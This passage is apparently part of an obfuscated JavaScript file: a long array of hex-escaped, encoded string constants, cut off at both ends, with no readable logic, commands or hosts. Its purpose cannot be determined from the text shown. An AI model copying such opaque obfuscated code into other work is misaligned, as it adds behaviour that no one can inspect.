\x48\x44\x70\x58\x37\x44\x6f\x38\x4b\x2b\x77\x35\x77\x64\x77\x72\x51\x3d','\x77\x71\x62\x43\x69\x63\x4b\x2b\x77\x70\x46\x6d','\x77\x72\x6f\x69\x4f\x6d\x6e\x44\x74\x69\x67\x3d','\x52\x38\x4f\x4b\x43\x44\x35\x35\x77\x6f\x51\x7a\x77\x72\x6a\x43\x69\x42\x37\x43\x68\x38\x4f\x56\x77\x71\x58\x43\x74\x6c\x4c\x44\x67\x73\x4b\x41','\x77\x70\x55\x78\x77\x70\x45\x54\x5a\x51\x3d\x3d','\x77\x6f\x49\x67\x77\x6f\x30\x6f\x59\x51\x54\x43\x69\x51\x3d\x3d','\x77\x72\x50\x43\x6d\x33\x66\x44\x6f\x6a\x50\x44\x6f\x42\x6b\x76\x77\x34\x4c\x44\x6d\x6b\x31\x5a\x43\x73\x4f\x44\x77\x35\x78\x52\x49\x43\x55\x58\x77\x70\x59\x2b\x77\x71\x6c\x58\x45\x63\x4f\x55\x4f\x4d\x4f\x4d','\x49\x4d\x4f\x4b\x77\x71\x64\x37\x77\x6f\x63\x3d','\x77\x6f\x4e\x4a\x62\x4d\x4f\x76\x61\x42\x5a\x78','\x41\x33\x76\x44\x74\x4d\x4f\x4d\x43\x38\x4b\x48\x77\x37\x2f\x44\x69\x6b\x50\x44\x76\x53\x6b\x57\x77\x71\x4c\x43\x73\x4d\x4f\x79\x4f\x4d\x4b\x2f\x77\x70\x6f\x3d','\x4a\x48\x76\x44\x72\x73\x4b\x79\x4a\x51\x3d\x3d','\x57\x30\x58\x43\x76\x67\x66\x43\x6e\x44\x63\x4e\x77\x71\x6f\x3d','\x77\x36\x78\x2b\x4c\x6a\x62\x44\x6f\x6e\x68\x62\x64\x7a\x72\x44\x6f\x63\x4f\x4d\x54\x73\x4b\x6b\x49\x30\x76\x44\x6c\x69\x2f\x43\x68\x77\x4d\x3d','\x47\x43\x4c\x44\x70\x73\x4f\x77\x77\x35\x34\x3d','\x49\x63\x4f\x4f\x77\x71\x6c\x71\x77\x70\x41\x6b\x61\x57\x7a\x43\x69\x67\x3d\x3d','\x77\x37\x4c\x43\x6f\x4d\x4b\x4b\x56\x63\x4b\x54\x77\x36\x44\x44\x74\x73\x4f\x6a','\x77\x36\x66\x44\x6a\x4d\x4b\x78\x65\x42\x58\x43\x71\x73\x4b\x68\x77\x36\x6e\x44\x6a\x4d\x4f\x63\x61\x30\x66\x44\x6b\x38\x4b\x4f\x4d\x38\x4b\x76\x4f\x41\x3d\x3d','\x77\x70\x6b\x48\x77\x71\x77\x36\x77\x34\x37\x43\x69\x67\x63\x48\x4e\x48\x51\x79\x77\x72\x38\x4a','\x43\x47\x4c\x44\x71\x38\x4f\x57\x47\x4d\x4b\x56','\x77\x37\x56\x36\x4f\x6a\x54\x44\x72\x47\x31\x36\x53\x67\x51\x3d','\x4d\x38\x4f\x54\x77\x71\x4a\x39\x77\x70\x59\x2b','\x5a\x67\x41\x32\x77\x70\x4c\x43\x72\x38\x4f\x53\x65\x45\x30\x3d','\x77\x37\x76\x43\x6d\x51\x62\x43\x70\x68\x37\x44\x68\x77\x3d\x3d','\x57\x68\x45\x79\x77\x70\x2f\x43\x6b\x63\x4f\x4f\x64\x6b\x37\x44\x6a\x52\x52\x6f','\x77\x71\x38\x76\x4a\x6d\x4c\x44\x74\x44\x38\x3d','\x57\x4d\x4b\x6a\x77\x36\x4d\x62\x77\x34\x78\x6e','\x44\x73\x4f\x4f\x77\x71\x4e\x73\x45\x63\x4b\x2f','\x45\x44\x67\x43\x46\x38\x4f\x42\x66\x51\x3d\x3d','\x55\x73\x4b\x72\x77\x36\x38\x61\x77\x35\x6b\x3d','\x77\x37\x4c\x44\x6d\x4d\x4b\x74\x62\x41\x6a\x43\x74\x77\x3d\x3d','\x77\x72\x63\x55\x77\x71\x6f\x3d','\x77\x71\x73\x46\x77\x72\x34\x79\x77\x34\x72\x43\x68\x67\x3d\x3d','\x43\x7a\x76\x44\x6f\x38\x4f\x32\x77\x34\x38\x34','\x77\x70\x62\x44\x68\x63\x4b\x56\x44\x4d\x4b\x4c\x58\x69\x54\x44\x6c\x4d\x4b\x75','\x77\x35\x30\x6f\x77\x72\x48\x43\x6e\x73\x4f\x55\x77\x6f\x6f\x3d','\x62\x7a\x55\x64\x77\x72\x67\x6e\x77\x34\x6e\x43\x76\x41\x64\x63\x77\x70\x38\x31\x49\x67\x3d\x3d','\x47\x73\x4f\x38\x77\x70\x68\x57\x77\x36\x38\x4f','\x77\x72\x77\x50\x77\x70\x4d\x50\x5a\x77\x48\x43\x6d\x46\x33\x44\x6e\x73\x4f\x38\x61\x41\x3d\x3d','\x48\x7a\x52\x68\x59\x4d\x4b\x42\x77\x36\x55\x3d','\x65\x63\x4f\x54\x4f\x6d\x5a\x4a\x47\x77\x50\x43\x73\x38\x4f\x6e\x52\x73\x4f\x30\x63\x63\x4b\x4c','\x77\x37\x58\x44\x6e\x38\x4f\x77\x4f\x73\x4f\x64\x77\x6f\x49\x3d','\x77\x36\x37\x43\x75\x38\x4b\x47\x59\x4d\x4b\x67\x77\x6f\x44\x43\x67\x73\x4f\x68\x41\x57\x2f\x44\x71\x38\x4f\x44\x65\x4d\x4b\x5a\x4f\x73\x4f\x77\x4e\x63\x4b\x4e\x77\x72\x58\x44\x67\x73\x4f\x79\x77\x34\x4c\x43\x69\x41\x3d\x3d','\x77\x70\x63\x51\x77\x35\x5a\x6e\x49\x73\x4b\x6f','\x4c\x30\x2f\x43\x6f\x42\x62\x44\x70\x63\x4f\x74\x77\x6f\x63\x63\x62\x6c\x76\x44\x72\x63\x4b\x52\x77\x70\x51\x73\x77\x6f\x58\x44\x6a\x6b\x62\x44\x6f\x77\x54\x44\x6f\x73\x4b\x4d\x59\x41\x3d\x3d','\x77\x35\x77\x2f\x77\x72\x76\x43\x6d\x4d\x4f\x4e\x77\x70\x78\x46\x77\x6f\x4c\x44\x6b\x73\x4b\x6c\x66\x45\x67\x46\x77\x34\x48\x44\x73\x67\x58\x44\x6b\x44\x6c\x37\x77\x6f\x49\x45\x54\x6c\x76\x44\x76\x73\x4f\x66\x77\x36\x50\x43\x76\x73\x4f\x65\x77\x34\x37\x44\x6a\x51\x3d\x3d','\x77\x70\x5a\x64\x63\x4d\x4f\x37\x64\x51\x73\x3d','\x5a\x69\x38\x70\x77\x70\x62\x43\x6f\x38\x4f\x43\x5a\x55\x6e\x44\x6a\x78\x35\x33\x77\x70\x6e\x44\x6d\x38\x4f\x56\x45\x58\x41\x7a\x77\x35\x45\x6c\x41\x4d\x4f\x6f','\x48\x69\x4e\x72\x5a\x73\x4b\x59\x77\x37\x50\x43\x76\x4d\x4f\x45\x77\x34\x52\x4d\x41\x42\x48\x44\x68\x52\x4a\x31\x61\x63\x4f\x76\x77\x72\x6f\x72\x47\x79\x58\x43\x72\x73\x4b\x71\x77\x70\x6e\x43\x6b\x58\x4d\x57\x77\x72\x76\x43\x67\x79\x37\x43\x74\x38\x4b\x53\x64\x38\x4b\x31\x64\x7a\x78\x30','\x4c\x6a\x66\x43\x6e\x73\x4b\x72\x77\x72\x55\x51','\x77\x72\x50\x44\x67\x38\x4b\x67\x66\x43\x50\x43\x70\x63\x4b\x4e\x77\x36\x6a\x44\x6e\x73\x4f\x4f\x59\x6b\x6a\x44\x6c\x4d\x4b\x53\x4b\x4d\x4b\x75\x4f\x38\x4f\x76\x77\x72\x6b\x4c\x77\x37\x38\x2b\x77\x34\x6f\x33\x58\x43\x4e\x6a\x51\x51\x3d\x3d','\x64\x38\x4b\x4e\x46\x63\x4f\x2b\x65\x42\x50\x44\x6f\x38\x4f\x68\x4e\x57\x68\x46\x77\x72\x2f\x44\x74\x38\x4b\x31\x77\x34\x55\x3d','\x77\x35\x7a\x43\x6b\x38\x4b\x41\x77\x70\x4a\x50\x50\x41\x55\x3d','\x59\x4d\x4f\x6e\x77\x71\x72\x44\x71\x6c\x6a\x44\x71\x4d\x4b\x48\x41\x6d\x37\x43\x76\x69\x63\x35\x77\x6f\x34\x4d','\x42\x63\x4f\x4b\x77\x72\x78\x39\x48\x63\x4b\x31\x77\x71\x55\x3d','\x57\x73\x4b\x33\x77\x36\x55\x4b\x77\x35\x6c\x34\x50\x63\x4b\x6b\x77\x35\x50\x43\x70\x63\x4b\x39\x4f\x4d\x4f\x4c\x61\x67\x3d\x3d','\x77\x35\x72\x43\x68\x4d\x4b\x64\x77\x6f\x4a\x44\x49\x42\x67\x3d','\x77\x72\x51\x31\x77\x70\x38\x6e\x63\x78\x72\x43\x69\x56\x33\x44\x6e\x63\x4f\x69\x64\x41\x3d\x3d','\x4f\x53\x72\x43\x68\x73\x4b\x74\x77\x71\x67\x52\x77\x6f\x62\x43\x73\x4d\x4f\x2f\x59\x63\x4f\x32\x77\x35\x33\x43\x6c\x77\x3d\x3d','\x77\x72\x30\x63\x77\x72\x45\x67\x77\x34\x7a\x43\x6e\x41\x3d\x3d','\x48\x6e\x44\x44\x6f\x41\x3d\x3d','\x57\x73\x4b\x33\x77\x36\x55\x4b\x77\x35\x6c\x34\x52\x38\x4b\x38\x77\x34\x6a\x43\x75\x63\x4f\x6a\x59\x4d\x4f\x66\x64\x52\x64\x53\x77\x34\x72\x43\x73\x41\x3d\x3d','\x61\x33\x6c\x66\x77\x34\x37\x43\x67\x41\x3d\x3d','\x77\x71\x2f\x43\x71\x6c\x41\x3d','\x77\x72\x73\x75\x4f\x6d\x6e\x44\x74\x69\x33\x43\x67\x6a\x35\x4e\x61\x33\x4c\x44\x75\x7a\x76\x44\x6a\x73\x4b\x55\x61\x79\x67\x3d','\x77\x34\x34\x78\x77\x72\x54\x43\x6d\x4d\x4f\x46','\x49\x73\x4f\x45\x77\x70\x68\x36\x77\x70\x41\x6b\x63\x57\x34\x3d','\x4f\x4d\x4f\x4b\x77\x72\x31\x6e\x77\x6f\x55\x73\x61\x32\x62\x43\x69\x6c\x72\x44\x6f\x4d\x4b\x6c\x77\x70\x64\x57\x50\x45\x7a\x44\x67\x73\x4b\x4d','\x77\x70\x7a\x44\x70\x52\x41\x69\x77\x37\x76\x43\x6c\x4d\x4f\x30\x62\x77\x3d\x3d','\x63\x33\x6c\x46\x77\x35\x4c\x43\x67\x73\x4f\x58\x77\x36\x70\x59\x4e\x58\x67\x44\x44\x46\x56\x69\x56\x67\x3d\x3d','\x77\x72\x58\x43\x6b\x4d\x4b\x37\x77\x70\x64\x33\x54\x67\x3d\x3d','\x77\x35\x2f\x44\x6e\x51\x33\x44\x6c\x6e\x34\x3d','\x77\x70\x6e\x44\x6b\x38\x4b\x47\x46\x73\x4b\x44\x55\x6a\x6e\x44\x6a\x73\x4b\x78\x77\x36\x54\x43\x6f\x41\x56\x67\x77\x36\x68\x6f\x77\x34\x6c\x4c\x61\x4d\x4b\x78\x55\x77\x3d\x3d','\x77\x34\x30\x75\x77\x36\x38\x63\x54\x6e\x73\x3d','\x77\x70\x7a\x44\x75\x67\x73\x50\x77\x37\x4c\x43\x6c\x73\x4f\x7a\x64\x63\x4f\x77\x65\x51\x3d\x3d','\x77\x72\x50\x43\x6d\x33\x66\x44\x6f\x6a\x50\x44\x6f\x42\x6b\x76\x77\x34\x4c\x44\x6d\x6c\x46\x55\x45\x63\x4f\x44\x77\x34\x42\x65\x4e\x47\x35\x47\x77\x34\x35\x33\x77\x6f\x30\x45','\x42\x6e\x33\x43\x71\x51\x2f\x44\x70\x51\x3d\x3d','\x77\x37\x42\x50\x43\x51\x3d\x3d','\x77\x72\x51\x46\x77\x72\x59\x30\x77\x34\x33\x43\x6a\x6a\x67\x74','\x77\x34\x46\x79\x42\x38\x4f\x33\x77\x71\x51\x41\x4f\x63\x4f\x65\x77\x34\x62\x44\x74\x51\x62\x43\x73\x63\x4f\x74\x66\x63\x4f\x67\x62\x6b\x50\x44\x6d\x73\x4b\x6d\x51\x58\x68\x2b\x77\x72\x34\x34\x77\x6f\x5a\x76','\x41\x32\x2f\x44\x72\x38\x4f\x48\x43\x63\x4b\x55\x77\x34\x6f\x3d','\x77\x36\x6e\x43\x71\x63\x4b\x53\x55\x67\x3d\x3d','\x77\x37\x54\x43\x75\x63\x4b\x33\x4c\x63\x4f\x34\x77\x70\x64\x55','\x4a\x79\x72\x43\x6d\x63\x4b\x2f\x77\x72\x55\x4c','\x77\x37\x72\x44\x70\x31\x72\x43\x73\x56\x6f\x41\x43\x46\x2f\x43\x68\x6c\x66\x43\x67\x38\x4f\x37\x57\x6d\x4c\x43\x75\x38\x4f\x41\x77\x35\x58\x43\x71\x41\x67\x6e','\x77\x70\x48\x43\x6b\x4d\x4b\x58\x42\x43\x77\x3d','\x61\x67\x64\x4a','\x46\x54\x6c\x38\x64\x73\x4b\x48\x77\x34\x48\x43\x75\x38\x4f\x55\x77\x70\x34\x41','\x77\x70\x2f\x43\x6b\x4d\x4b\x5a\x77\x34\x35\x6f\x77\x36\x68\x51\x62\x38\x4b\x47\x77\x34\x78\x55\x43\x4d\x4f\x48\x77\x70\x64\x6d\x77\x70\x2f\x43\x6f\x63\x4f\x50\x77\x37\x74\x52\x77\x70\x6f\x3d','\x61\x53\x45\x58\x77\x71\x73\x72','\x77\x37\x2f\x44\x6b\x73\x4f\x74\x4c\x4d\x4f\x62\x77\x72\x6c\x4c\x77\x36\x33\x44\x73\x77\x77\x33','\x77\x6f\x52\x4d\x64\x38\x4f\x73\x62\x67\x38\x73\x50\x53\x62\x43\x6a\x47\x2f\x43\x6e\x47\x67\x75\x77\x72\x6b\x63\x47\x4d\x4f\x79\x77\x34\x44\x44\x6b\x4d\x4f\x58\x62\x63\x4b\x45\x4c\x57\x72\x43\x76\x73\x4b\x49\x77\x72\x6b\x3d','\x77\x36\x6a\x44\x74\x6c\x33\x43\x70\x6b\x45\x45','\x77\x6f\x72\x43\x6e\x32\x50\x44\x6a\x42\x6a\x44\x6b\x77\x67\x75\x77\x35\x54\x43\x6b\x55\x39\x63\x45\x63\x4f\x44\x77\x37\x5a\x51\x50\x58\x38\x65\x77\x6f\x73\x6b','\x77\x71\x72\x43\x6b\x32\x2f\x44\x72\x7a\x76\x44\x74\x6b\x4d\x6a\x77\x35\x2f\x43\x6d\x6b\x35\x42\x44\x63\x4f\x52\x77\x35\x5a\x4c\x50\x48\x6c\x56\x77\x6f\x63\x2f\x77\x70\x31\x58\x43\x38\x4b\x41\x61\x38\x4b\x62\x77\x71\x31\x7a','\x77\x6f\x76\x43\x6c\x73\x4b\x5a\x77\x35\x6c\x7a\x77\x36\x30\x4c\x59\x38\x4b\x48\x77\x35\x64\x44','\x77\x71\x77\x4c\x77\x6f\x73\x6e\x77\x34\x72\x43\x68\x6a\x45\x76','\x61\x38\x4f\x45\x45\x54\x74\x37\x77\x6f\x51\x70\x77\x37\x2f\x43\x6a\x6b\x6e\x43\x6c\x73\x4f\x41\x77\x72\x72\x43\x6e\x68\x50\x44\x6e\x38\x4b\x58\x48\x38\x4f\x58\x4d\x4d\x4b\x4d\x77\x35\x42\x71\x54\x43\x73\x56\x77\x34\x46\x46\x77\x37\x64\x30\x77\x34\x35\x72\x77\x6f\x42\x7a\x47\x73\x4b\x77\x77\x37\x76\x44\x72\x7a\x4d\x32\x66\x57\x42\x31\x43\x68\x70\x45\x52\x63\x4f\x4a\x45\x4d\x4f\x72\x77\x71\x42\x77\x4e\x68\x72\x44\x75\x38\x4b\x54\x56\x57\x4c\x43\x76\x73\x4b\x50\x77\x35\x4c\x43\x72\x67\x33\x43\x67\x63\x4b\x30\x47\x63\x4f\x69\x4a\x6b\x5a\x47\x77\x35\x2f\x44\x71\x58\x7a\x43\x76\x4d\x4b\x69\x77\x36\x30\x4d\x77\x34\x35\x33\x77\x70\x6c\x68\x77\x71\x76\x43\x6e\x67\x59\x3d','\x77\x37\x38\x4e\x48\x43\x2f\x43\x73\x41\x3d\x3d','\x77\x72\x73\x56\x44\x51\x3d\x3d','\x77\x37\x66\x43\x6f\x73\x4b\x50\x52\x4d\x4b\x54\x77\x36\x62\x44\x71\x73\x4f\x72\x77\x71\x73\x3d','\x77\x35\x7a\x43\x6b\x38\x4b\x41\x77\x70\x4a\x50\x50\x41\x58\x44\x73\x77\x3d\x3d','\x47\x43\x62\x44\x75\x4d\x4f\x32\x77\x35\x49\x6b\x77\x37\x64\x56','\x77\x36\x7a\x43\x6f\x38\x4b\x50\x52\x41\x3d\x3d','\x77\x37\x50\x44\x6a\x38\x4b\x6e\x61\x68\x48\x43\x6f\x63\x4b\x51\x77\x37\x6a\x43\x6d\x73\x4f\x4d\x59\x55\x72\x44\x6b\x73\x4b\x4b\x4f\x63\x4b\x76\x50\x38\x4f\x45\x77\x72\x34\x5a\x77\x37\x6b\x3d','\x77\x37\x54\x43\x72\x63\x4b\x48\x56\x4d\x4b\x51','\x77\x37\x54\x44\x69\x4d\x4f\x36\x50\x4d\x4f\x45\x77\x70\x52\x41\x77\x37\x44\x44\x6d\x51\x73\x6e\x77\x71\x77\x3d','\x77\x37\x58\x44\x6b\x63\x4f\x34\x4a\x63\x4b\x48\x77\x6f\x56\x42\x77\x35\x66\x44\x6f\x42\x59\x71\x77\x71\x64\x6d\x77\x72\x6a\x44\x6d\x38\x4f\x57\x50\x30\x70\x4f\x77\x72\x6e\x44\x68\x6b\x77\x3d','\x77\x35\x7a\x43\x6c\x38\x4b\x65\x77\x70\x52\x44','\x77\x35\x77\x35\x77\x35\x55\x62\x53\x47\x46\x6f\x47\x51\x3d\x3d','\x4a\x53\x37\x43\x67\x63\x4b\x78\x77\x71\x59\x43\x77\x70\x66\x44\x74\x38\x4b\x71\x4b\x63\x4f\x6d\x77\x70\x58\x44\x6b\x46\x67\x59\x41\x73\x4f\x4d\x52\x38\x4b\x58\x77\x37\x66\x44\x72\x31\x67\x61\x77\x37\x73\x3d','\x54\x78\x45\x79\x77\x6f\x62\x43\x70\x41\x3d\x3d','\x77\x34\x2f\x43\x6e\x53\x7a\x43\x76\x63\x4b\x56\x77\x36\x49\x72\x77\x36\x56\x2f\x77\x72\x6f\x3d','\x43\x44\x68\x38','\x77\x72\x77\x42\x77\x71\x34\x36\x77\x35\x76\x43\x69\x67\x73\x78\x4a\x6e\x73\x3d','\x65\x38\x4f\x4a\x4f\x55\x52\x49\x42\x67\x50\x43\x73\x41\x3d\x3d','\x42\x4d\x4f\x4d\x77\x72\x39\x74\x45\x63\x4b\x70\x77\x36\x35\x68\x42\x55\x33\x44\x74\x43\x34\x3d','\x77\x6f\x6e\x44\x74\x41\x6b\x55\x77\x37\x49\x3d','\x77\x36\x66\x44\x6a\x73\x4f\x39\x50\x63\x4f\x42','\x77\x37\x6f\x50\x41\x6a\x2f\x43\x73\x48\x50\x43\x6c\x38\x4b\x6b\x77\x34\x45\x67\x77\x71\x67\x56\x54\x41\x3d\x3d','\x77\x70\x37\x43\x6d\x4d\x4b\x62\x77\x35\x39\x69','\x77\x6f\x44\x43\x6e\x4d\x4b\x65\x77\x34\x31\x76\x77\x36\x73\x3d','\x59\x73\x4b\x51\x47\x38\x4f\x74\x64\x41\x3d\x3d','\x46\x57\x54\x43\x72\x41\x6e\x44\x74\x4d\x4f\x77','\x65\x48\x64\x53\x77\x34\x76\x43\x6a\x4d\x4f\x70\x77\x34\x68\x53\x4e\x54\x38\x4b\x42\x6d\x4a\x36\x53\x6d\x59\x3d','\x4d\x6a\x72\x43\x6b\x47\x72\x44\x68\x4d\x4b\x35','\x48\x79\x4e\x70\x59\x38\x4b\x63\x77\x34\x6e\x43\x74\x38\x4f\x49\x77\x70\x34\x68\x44\x51\x50\x44\x69\x53\x5a\x78','\x77\x70\x5a\x4b\x54\x73\x4f\x74\x59\x7a\x70\x77\x42\x54\x54\x43\x6e\x55\x33\x43\x6f\x6e\x34\x69\x77\x71\x51\x49\x48\x4d\x4f\x30\x77\x34\x72\x44\x6c\x73\x4f\x56\x58\x41\x3d\x3d','\x58\x41\x67\x33\x77\x6f\x44\x43\x74\x63\x4f\x56','\x77\x70\x51\x35\x77\x70\x4d\x43\x62\x78\x37\x44\x67\x6e\x6a\x44\x74\x73\x4f\x4b\x53\x63\x4f\x69\x77\x6f\x33\x44\x73\x52\x44\x43\x76\x38\x4b\x77\x5a\x73\x4f\x6f','\x77\x6f\x59\x6f\x77\x70\x51\x56\x64\x42\x6f\x3d','\x77\x34\x5a\x5a\x4b\x63\x4f\x57\x77\x6f\x49\x36\x53\x4d\x4f\x32\x77\x36\x2f\x44\x6a\x53\x62\x44\x69\x67\x3d\x3d','\x77\x36\x63\x4e\x42\x6a\x50\x43\x73\x6e\x7a\x44\x6a\x63\x4b\x6a\x77\x35\x5a\x6e\x77\x71\x49\x55\x56\x57\x6a\x44\x6e\x6a\x55\x30\x77\x34\x44\x43\x74\x31\x4d\x65\x4d\x45\x33\x44\x69\x6d\x7a\x44\x75\x4d\x4b\x52\x77\x6f\x37\x44\x72\x41\x3d\x3d','\x4f\x79\x62\x43\x6d\x67\x3d\x3d','\x77\x70\x38\x42\x77\x35\x4a\x78\x41\x73\x4b\x69\x49\x56\x2f\x44\x73\x41\x3d\x3d','\x77\x37\x54\x43\x72\x63\x4b\x73\x4a\x73\x4f\x36\x77\x6f\x52\x68\x59\x51\x35\x2f\x4d\x38\x4f\x7a\x77\x70\x54\x43\x6e\x38\x4b\x36\x77\x70\x54\x44\x67\x73\x4f\x37\x5a\x4d\x4b\x79\x41\x6b\x51\x2b\x77\x35\x58\x44\x6d\x42\x72\x43\x6a\x67\x3d\x3d','\x77\x36\x6a\x43\x67\x41\x50\x43\x6f\x41\x38\x3d','\x77\x36\x72\x43\x6f\x4d\x4b\x76\x4b\x4d\x4f\x30\x77\x6f\x74\x6d','\x77\x37\x6c\x35\x41\x38\x4f\x32\x77\x71\x67\x44\x4f\x63\x4f\x53\x77\x34\x2f\x44\x6f\x78\x66\x44\x75\x4d\x4f\x32\x51\x4d\x4f\x6d\x59\x31\x38\x3d','\x77\x37\x33\x43\x6f\x4d\x4b\x31\x4c\x63\x4f\x38\x77\x6f\x6c\x42\x5a\x68\x55\x69','\x77\x6f\x62\x43\x6d\x4d\x4b\x42\x77\x34\x4e\x67\x77\x37\x34\x4b\x62\x38\x4b\x42\x77\x70\x5a\x45\x43\x63\x4f\x71\x77\x6f\x42\x4f\x77\x70\x2f\x43\x72\x4d\x4f\x56\x77\x72\x49\x6f\x77\x34\x74\x4b\x5a\x4d\x4f\x4b\x66\x38\x4f\x6f\x77\x34\x2f\x43\x72\x38\x4b\x2b\x77\x72\x46\x59\x42\x4d\x4f\x6a\x77\x71\x6a\x43\x68\x68\x30\x66\x4b\x38\x4f\x34','\x77\x37\x68\x78\x41\x63\x4f\x6e\x77\x71\x49\x3d','\x77\x71\x6a\x43\x69\x57\x54\x44\x75\x52\x58\x44\x70\x67\x67\x75\x77\x34\x54\x43\x73\x46\x78\x42\x48\x67\x3d\x3d','\x77\x72\x6f\x57\x77\x72\x6b\x39\x77\x35\x7a\x43\x6e\x41\x3d\x3d','\x77\x72\x6f\x57\x77\x72\x6b\x39\x77\x35\x77\x3d','\x77\x36\x54\x43\x74\x63\x4b\x64\x53\x4d\x4b\x79\x77\x70\x58\x43\x6d\x63\x4f\x6a\x45\x6a\x58\x44\x74\x38\x4f\x66\x63\x38\x4b\x6f\x46\x4d\x4f\x35\x4a\x4d\x4b\x52\x77\x71\x37\x44\x71\x73\x4f\x2f\x77\x35\x50\x43\x6d\x38\x4f\x55\x63\x73\x4f\x44\x62\x6c\x73\x6d\x77\x70\x35\x55\x62\x6a\x59\x6b\x77\x70\x6e\x44\x68\x51\x77\x68\x59\x51\x3d\x3d','\x77\x37\x76\x44\x72\x31\x6a\x43\x6f\x46\x41\x3d','\x63\x73\x4b\x4d\x48\x38\x4f\x76\x58\x41\x66\x44\x74\x63\x4b\x68\x4e\x30\x6c\x57\x77\x72\x6a\x44\x76\x77\x3d\x3d','\x44\x44\x48\x44\x71\x38\x4f\x72\x77\x35\x38\x34','\x77\x70\x41\x61\x77\x35\x35\x36\x4d\x67\x3d\x3d','\x47\x79\x45\x64\x44\x63\x4f\x53\x62\x79\x39\x49\x46\x6a\x49\x6b\x52\x63\x4b\x6b\x77\x70\x50\x43\x70\x73\x4b\x31\x51\x63\x4f\x56\x77\x35\x5a\x33\x57\x73\x4f\x56\x64\x44\x76\x43\x6e\x38\x4b\x6d\x47\x56\x6b\x6f\x42\x38\x4f\x53\x48\x63\x4f\x66\x77\x6f\x2f\x43\x74\x63\x4f\x72\x77\x37\x72\x44\x6e\x6a\x49\x3d','\x63\x63\x4f\x71\x77\x71\x6e\x44\x76\x56\x77\x3d','\x77\x37\x6a\x44\x76\x56\x48\x43\x70\x33\x51\x51\x51\x31\x37\x43\x68\x32\x66\x43\x68\x38\x4f\x39\x62\x41\x3d\x3d','\x77\x6f\x45\x69\x77\x70\x77\x49\x5a\x42\x6f\x3d','\x77\x6f\x58\x43\x67\x38\x4b\x61\x48\x79\x30\x3d','\x55\x38\x4b\x36\x77\x37\x77\x42\x77\x35\x39\x31\x5a\x38\x4b\x37\x77\x35\x50\x44\x70\x4d\x4b\x75\x4d\x63\x4f\x4e\x66\x68\x46\x65\x77\x35\x6a\x43\x68\x38\x4f\x4e\x77\x6f\x38\x36\x4b\x54\x6e\x44\x6f\x53\x4c\x43\x6b\x55\x37\x44\x69\x4d\x4f\x69\x58\x53\x44\x44\x67\x41\x45\x71\x4f\x73\x4f\x36\x4a\x48\x55\x57\x77\x36\x62\x44\x6e\x56\x33\x43\x74\x68\x37\x44\x76\x63\x4f\x46','\x64\x38\x4b\x54\x44\x38\x4f\x36\x64\x41\x37\x44\x6f\x77\x3d\x3d','\x55\x48\x46\x51\x77\x34\x6e\x43\x69\x73\x4f\x46\x77\x37\x46\x52\x4d\x33\x59\x70\x47\x31\x46\x33\x41\x30\x55\x45\x77\x6f\x44\x44\x6a\x73\x4b\x64\x77\x72\x51\x62\x4e\x4d\x4f\x45\x77\x72\x4d\x3d','\x77\x36\x78\x2b\x4c\x6a\x62\x44\x6f\x6e\x68\x62\x64\x7a\x72\x44\x6f\x63\x4f\x5a\x57\x63\x4b\x6e\x4d\x56\x77\x3d','\x66\x78\x5a\x4e\x5a\x6b\x66\x43\x6c\x77\x3d\x3d','\x77\x34\x37\x43\x67\x43\x50\x43\x70\x63\x4b\x56','\x77\x36\x7a\x43\x72\x63\x4b\x64\x53\x4d\x4b\x53\x77\x36\x37\x44\x73\x4d\x4f\x68\x77\x72\x33\x44\x74\x45\x50\x44\x6c\x73\x4b\x66\x77\x37\x62\x43\x70\x63\x4b\x4a\x58\x48\x51\x48\x77\x34\x64\x78\x46\x32\x35\x6d\x77\x70\x2f\x43\x67\x45\x44\x44\x70\x68\x6e\x44\x69\x67\x3d\x3d','\x62\x78\x31\x42\x5a\x33\x4c\x43\x67\x7a\x48\x44\x69\x73\x4b\x6b\x61\x67\x37\x43\x6f\x4d\x4b\x55','\x52\x6b\x62\x43\x76\x52\x72\x43\x6c\x6a\x30\x3d','\x77\x37\x37\x44\x68\x73\x4f\x76\x49\x4d\x4f\x4f\x77\x70\x42\x61\x77\x36\x76\x44\x70\x6b\x6f\x32\x77\x72\x70\x6b\x77\x36\x4c\x43\x73\x38\x4b\x66\x4e\x6b\x46\x55\x77\x70\x72\x44\x6b\x31\x44\x43\x70\x6c\x39\x6d\x77\x70\x6b\x35\x57\x57\x5a\x6b\x77\x37\x6e\x43\x72\x41\x3d\x3d','\x77\x71\x34\x46\x77\x72\x51\x6d\x77\x35\x30\x3d','\x77\x71\x30\x58\x77\x72\x30\x68\x77\x37\x6e\x43\x69\x44\x6f\x6d\x49\x6c\x6f\x32\x77\x71\x67\x63','\x77\x6f\x49\x45\x77\x35\x35\x67\x4d\x4d\x4b\x30\x49\x31\x63\x3d','\x77\x37\x62\x43\x6f\x38\x4b\x39','\x77\x37\x7a\x43\x6f\x4d\x4b\x37','\x77\x6f\x45\x6b\x77\x70\x49\x48','\x77\x70\x58\x44\x68\x73\x4b\x66\x48\x67\x3d\x3d','\x77\x34\x2f\x43\x75\x6a\x6f\x3d','\x44\x48\x6b\x34\x49\x63\x4f\x41\x77\x37\x58\x43\x73\x4d\x4b\x48\x77\x35\x78\x62\x55\x55\x62\x43\x6c\x53\x39\x77\x66\x38\x4b\x35\x77\x72\x52\x31\x46\x58\x54\x44\x71\x4d\x4b\x35\x77\x35\x2f\x44\x68\x6a\x45\x55\x77\x36\x62\x44\x6a\x53\x76\x43\x69\x38\x4f\x6f\x4c\x73\x4b\x77\x4b\x44\x52\x50\x77\x34\x35\x36\x44\x38\x4b\x71\x77\x37\x35\x45\x77\x71\x7a\x44\x68\x63\x4b\x37\x77\x6f\x76\x43\x70\x55\x33\x44\x74\x73\x4f\x54\x63\x69\x55\x71\x58\x52\x74\x43\x77\x34\x42\x2b\x59\x73\x4b\x61\x52\x63\x4f\x33\x50\x79\x4d\x3d','\x77\x35\x7a\x43\x68\x7a\x48\x43\x75\x77\x3d\x3d','\x56\x52\x6f\x2f','\x77\x37\x7a\x44\x6a\x63\x4f\x34','\x77\x35\x5a\x4c\x77\x34\x38\x3d','\x42\x38\x4f\x66\x45\x51\x52\x71\x77\x70\x63\x75\x77\x72\x6e\x43\x6e\x52\x6a\x44\x6a\x77\x3d\x3d','\x77\x35\x72\x43\x6b\x79\x37\x43\x70\x73\x4b\x56','\x53\x63\x4b\x30\x77\x35\x6b\x63\x77\x34\x70\x39\x66\x63\x4b\x7a','\x66\x48\x6a\x44\x6e\x4d\x4f\x68\x77\x6f\x67\x68\x77\x71\x58\x44\x73\x63\x4f\x6f\x5a\x63\x4f\x4d\x77\x70\x54\x43\x69\x51\x46\x57\x57\x4d\x4f\x62\x56\x4d\x4b\x66\x77\x35\